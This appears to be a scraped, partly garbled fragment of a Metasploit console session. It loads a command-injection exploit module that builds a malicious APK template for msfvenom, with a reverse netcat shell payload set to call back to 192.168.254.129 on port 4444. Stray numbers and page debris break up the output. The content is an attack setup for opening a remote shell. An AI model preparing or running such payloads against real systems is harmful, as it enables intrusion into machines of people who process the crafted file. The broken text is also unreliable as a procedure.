 msf6 > use exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > show options
Module options (exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.apk yes The APK file name
Browse...
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.254.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
53
**DisablePayloadHandler: True (no handler will be created!)**
58
sploits
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) >